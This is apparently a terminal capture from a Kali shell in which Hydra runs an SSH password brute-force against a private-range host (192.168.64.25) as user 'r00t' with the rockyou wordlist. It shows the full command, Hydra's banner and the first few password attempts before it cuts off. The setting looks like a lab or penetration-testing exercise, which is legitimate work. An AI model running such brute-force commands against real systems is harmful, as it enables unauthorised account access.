 ┌──(root㉿lantana)-[~]
└─# hydra -l r00t -P /root/Downloads/rockyou.txt -t 4 -T 10 -V ssh://192.168.64.25:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 02:45:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~358
6100 tries per task
[DATA] attacking ssh://192.168.64.25:22/
[ATTEMPT] target 192.168.64.25 - login "r00t" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 192.168.64.25 - login "r00t" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 192.168.64.25 - login "r00t" - pass "123456789" - 3 of 14344398 [child 2] (0
/0)
[ATTEMPT] target 192.168.64.25 - login "r00t" - pass "password" - 4 of 14344398 [child 3] (0/
0)
[ATTEMPT] target 192.168.64.25 - login "r00t" - pass "iloveyou" - 5 of 14344398 [child 3] (0/